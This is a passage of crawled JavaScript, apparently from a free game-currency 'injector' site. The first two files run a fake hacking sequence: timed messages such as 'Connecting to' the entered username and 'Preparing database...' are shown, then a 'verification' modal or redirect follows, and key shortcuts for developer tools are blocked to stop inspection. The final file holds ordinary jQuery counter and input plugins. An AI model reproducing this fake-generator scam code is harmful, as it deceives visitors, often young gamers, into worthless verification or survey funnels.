  function lastStepTimer() {

     $( '.console-processing-msg' ).addClass( 'rotateOutUpLeft animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

        $( '.console-processing-msg' ).removeClass( 'rotateOutUpLeft animated' );

        $( '#generatorModal' ).hide();
        $( '.modal-backdrop ' ).removeClass();

        $( '#verificationModal' ).modal( { backdrop: 'static', keyboard: false } );                                                

      });

  }

  //----------------------------[ Coins Package ]---------------------------------      

  $( '.generate-button-outter' ).click( function() {
	  var link = $(this).attr("href");
	    var $player_name = $(this).closest("div.popup").find("input[name='username']").val();
	 /*alert($player_name); */
  event.preventDefault();


    $( '#generatorModal' ).show();
    $( '#generatorModal' ).modal( { backdrop: 'static', keyboard: false } ); 

      $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

          $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

      });
	  
	setTimeout( function() {
		
		/*prva poruka username + $player_name + */
		
      $( '.console-processing-msg' ).html( '<span class="lnr lnr-cog fa-spin"></span>Connecting to ' + $player_name );

      $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

      $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

          $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

      });

    setTimeout( function() {
	
      $( '.console-processing-msg' ).html( '<span class="lnr lnr-cog fa-spin"></span>Setting up files...' );

      $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

      $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

          $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

      });

        setTimeout( function() {

          $( '.console-processing-msg' ).html( '<span class="lnr lnr-cog fa-spin"></span>Establishing connection...' );

          $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

          $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

              $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

          });

            setTimeout( function() {

              $( '.console-processing-msg' ).html( '<span class="lnr lnr-cog fa-spin"></span>Preparing database...' );

              $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

              $( '.console-processing-msg' ).addClass( 'bounceIn animated' ).one( 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {

                  $( '.console-processing-msg' ).removeClass( 'bounceIn animated' );

                  setTimeout(  function() { 

                    $( '.console-processing-msg' ).hide();
					  
					  window.location = link;
                  }, 3000 );
				  

              });

            }, 2000 );

        }, 2000 );

    }, 2000 );

}, 2000 );

  });

document.onkeydown = function(e) {
if(event.keyCode === 123) {
return false;
}
if(e.ctrlKey && e.shiftKey && e.keyCode === 'I'.charCodeAt(0)){
return false;
}
if(e.ctrlKey && e.shiftKey && e.keyCode === 'J'.charCodeAt(0)){
return false;
}
if(e.ctrlKey && e.shiftKey && e.keyCode === 'C'.charCodeAt(0)){
return false;
}
if(e.ctrlKey && e.keyCode === 'U'.charCodeAt(0)){
return false;
}
};

});

//Get the button:
mybutton = document.getElementById("myBtn");

// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
    mybutton.style.display = "block";
  } else {
    mybutton.style.display = "none";
  }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0; // For Safari
  document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
}



// Get the modal
var modal = document.getElementById("myModal");

// Get the button that opens the modal
var btn = document.getElementById("box");

// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];

// When the user clicks on the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}

// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}

$(window).on('load', function () {
  $('body').addClass('loaded');
});

--- FILE ---
content_type: application/javascript
request_url: https://levelbash.com/injectors/js/search.js
body_size: 742
content:
function debounce(func, wait) {
  let timeout;
  return function (...args) {
    const context = this;
    clearTimeout(timeout);
    timeout = setTimeout(() => func.apply(context, args), wait);
  };
}

document.getElementById("myInput").addEventListener("input", debounce(displayResults, 300));

function showInjectionProcess(event) {
  event.preventDefault();
  const targetUrl = event.currentTarget.getAttribute('href');
  const playerName = event.currentTarget.closest("div.popup").querySelector("input[name='username']").value;

  // Show the injection process modal
  $('#generatorModal').modal('show');

  // Show connecting to username with spinning wheel animation
  setTimeout(() => {
    $('.console-processing-msg').html('<span class="lnr lnr-cog fa-spin"></span>Connecting to ' + playerName)
      .addClass('bounceIn animated')
      .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
        $(this).removeClass('bounceIn animated');
      });
  }, 2000);

  // Show setting up files
  setTimeout(() => {
    $('.console-processing-msg').html('<span class="lnr lnr-cog fa-spin"></span>Setting up files...')
      .addClass('bounceIn animated')
      .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
        $(this).removeClass('bounceIn animated');
      });
  }, 4000);

  // Show establishing connection
  setTimeout(() => {
    $('.console-processing-msg').html('<span class="lnr lnr-cog fa-spin"></span>Establishing connection...')
      .addClass('bounceIn animated')
      .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
        $(this).removeClass('bounceIn animated');
      });
  }, 6000);

  // Show preparing database
  setTimeout(() => {
    $('.console-processing-msg').html('<span class="lnr lnr-cog fa-spin"></span>Preparing database...')
      .addClass('bounceIn animated')
      .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function () {
        $(this).removeClass('bounceIn animated');
      });
  }, 8000);

  // Total time for the process is now 12 seconds
  setTimeout(() => {
    window.location.href = targetUrl;
  }, 12000);
}


function displayResults() {
  const searchTerm = document.getElementById("myInput").value;
  const gameIconsContainer = document.getElementById("game-icons");

  // Remove existing game icons
  while (gameIconsContainer.firstChild) {
    gameIconsContainer.removeChild(gameIconsContainer.firstChild);
  }

  if (searchTerm.length > 2) {
    // Find matched games
    const matchedGames = gamesData.filter((game) => {
      return game.name.toLowerCase().includes(searchTerm.toLowerCase());
    });

    // Create and display game icons and popups for matched games
    matchedGames.forEach((game) => {
      const gameLi = document.createElement("li");
      gameLi.className = "box";
      gameLi.alt = game.name;

      const gameLink = document.createElement("a");
      gameLink.href = `#${game.popupId}`;

      const gameIcon = document.createElement("img");
      gameIcon.src = game.icon;

      const gameTitle = document.createElement("div");
      gameTitle.className = "box-title";
      gameTitle.textContent = game.name;

      const gameSubTitle = document.createElement("div");
      gameSubTitle.className = "box-sub-title";
      gameSubTitle.textContent = game.subTitle;

      const gamePopup = document.createElement("div");
      gamePopup.id = game.popupId;
      gamePopup.className = "overlay";
      gamePopup.innerHTML = game.popupContent;

      gameTitle.appendChild(gameSubTitle);
      gameLink.appendChild(gameIcon);
      gameLink.appendChild(gameTitle);
      gameLi.appendChild(gameLink);
      gameLi.appendChild(gamePopup);
      gameIconsContainer.appendChild(gameLi);

      const generateButton = gamePopup.querySelector(".generate-button-outter");
      generateButton.addEventListener("mousedown", showInjectionProcess);
    });
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://levelbash.com/injectors/js/functions.app.js
body_size: 1610
content:
/* ================================================
 * Increase/decrease number for Input field by using arrow up/down keys.
 * 
 * Useful when it's not possible to use HTML5's Number.
 * 
 * No modern version of jQuery UI is required.
 * 
 * Licensed under The MIT License.
 * ================================================ */

!function($) {
    "use strict";

    var Updown = function($element, options) {
        this.defaultOptions = {
            step: 1,
            shiftStep: 6,
            circle: false,
            min: null,
            max: null
        };
        this.init($element, options);
    };

    Updown.prototype = {
        constructor: Updown,
        init: function($element, options) {
            this.$element = $element;
            this.options = $.extend(true, this.defaultOptions, options);
            this.watchKeyboard();
            this.watchMouse();
            
            return this;
        },
        watchKeyboard: function() {
            var self = this;
            this.$element.bind('keydown', function(event) {
                var code = (event.keyCode ? event.keyCode : event.which);
                if (self.keysMap[code] && !isNaN(self.getInputVal())) {
                    self.keysMap[code].call(self, event);
                    event.preventDefault();
                }
            });

            return this;
        },
        watchMouse: function() {
            var self = this;
            this.$element.bind('mousewheel DOMMouseScroll', function(event) {
                var e = window.event || event; // old IE support
                var delta = Math.max(-1, Math.min(1, (e.wheelDelta || -e.detail || -e.originalEvent.detail)));
                if (delta < 0) {
                    self.keysMap[40].call(self, event);
                } else {
                    self.keysMap[38].call(self, event);
                }
                event.preventDefault();
            });

            return this;
        },
        keysMap: {
            38: function(event) {
                this.increase(event);
                this.triggerEvents();

                return this;
            },
            40: function(event) {
                this.decrease(event);
                this.triggerEvents();

                return this;
            }
        },
        getNumberVal: function(val) {
            if (!val) {
                return 0;
            }

            return Number(val);
        },
        getInputVal: function() {
            return this.getNumberVal(this.$element.val());
        },
        setInputVal: function(val) {
            this.$element.val(val);

            return this;
        },
        increase: function(event) {
            var step = event.shiftKey ? this.options.shiftStep : this.options.step;
            var val = this.getInputVal() + step;
            if (this.options.max !== null && val > this.options.max) {
                val = this.options.circle ? this.options.min : this.options.max;
            }
            this.setInputVal(val);

            return this;
        },
        decrease: function(event) {
            var step = event.shiftKey ? this.options.shiftStep : this.options.step;
            var val = this.getInputVal() - step;
            if (this.options.min !== null && val < this.options.min) {
                val = this.options.circle ? this.options.max : this.options.min;
            }
            this.setInputVal(val);

            return this;
        },
        triggerEvents: function() {
            this.$element.trigger('keyup');

            return this;
        }
    };

    $.fn.updown = function(options) {
        return this.each(function(index) {
            var $this = $(this);
            var data = $this.data('updown');
            if (!data) {
                $this.data('updown', new Updown($(this), options));
            }
        });
    };
}(window.jQuery);

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD
        define(['jquery'], factory);
    } else if (typeof exports === 'object') {
        // CommonJS
        factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
  var CountTo = function (element, options) {
    this.$element = $(element);
    this.options  = $.extend({}, CountTo.DEFAULTS, this.dataOptions(), options);
    this.init();
  };

  CountTo.DEFAULTS = {
    from: 0,               // the number the element should start at
    to: 0,                 // the number the element should end at
    speed: 1000,           // how long it should take to count between the target numbers
    refreshInterval: 100,  // how often the element should be updated
    decimals: 0,           // the number of decimal places to show
    formatter: formatter,  // handler for formatting the value before rendering
    onUpdate: null,        // callback method for every time the element is updated
    onComplete: null       // callback method for when the element finishes updating
  };

  CountTo.prototype.init = function () {
    this.value     = this.options.from;
    this.loops     = Math.ceil(this.options.speed / this.options.refreshInterval);
    this.loopCount = 0;
    this.increment = (this.options.to - this.options.from) / this.loops;
  };

  CountTo.prototype.dataOptions = function () {
    var options = {
      from:            this.$element.data('from'),
      to:              this.$element.data('to'),
      speed:           this.$element.data('speed'),
      refreshInterval: this.$element.data('refresh-interval'),
      decimals:        this.$element.data('decimals')
    };

    var keys = Object.keys(options);

    for (var i in keys) {
      var key = keys[i];

      if (typeof(options[key]) === 'undefined') {
        delete options[key];
      }
    }

    return options;
  };

  CountTo.prototype.update = function () {
    this.value += this.increment;
    this.loopCount++;

    this.render();

    if (typeof(this.options.onUpdate) == 'function') {
      this.options.onUpdate.call(this.$element, this.value);
    }

    if (this.loopCount >= this.loops) {
      clearInterval(this.interval);
      this.value = this.options.to;

      if (typeof(this.options.onComplete) == 'function') {
        this.options.onComplete.call(this.$element, this.value);
      }
    }
  };

  CountTo.prototype.render = function () {
    var formattedValue = this.options.formatter.call(this.$element, this.value, this.options);
    this.$element.text(formattedValue);
  };

  CountTo.prototype.restart = function () {
    this.stop();
    this.init();
    this.start();
  };

  CountTo.prototype.start = function () {
    this.stop();
    this.render();
    this.interval = setInterval(this.update.bind(this), this.options.refreshInterval);
  };

  CountTo.prototype.stop = function () {
    if (this.interval) {
      clearInterval(this.interval);
    }
  };

  CountTo.prototype.toggle = function () {
    if (this.interval) {
      this.stop();
    } else {
      this.start();
    }
  };

  function formatter(value, options) {
    return value.toFixed(options.decimals);
  }

  $.fn.countTo = function (option) {
    return this.each(function () {
      var $this   = $(this);
      var data    = $this.data('countTo');
      var init    = !data || typeof(option) === 'object';
      var options = typeof(option) === 'object' ? option : {};
      var method  = typeof(option) === 'string' ? option : 'start';

      if (init) {
        if (data) data.stop();
        $this.data('countTo', data = new CountTo(this, options));
      }

      data[method].call(data);
    });
  };
}));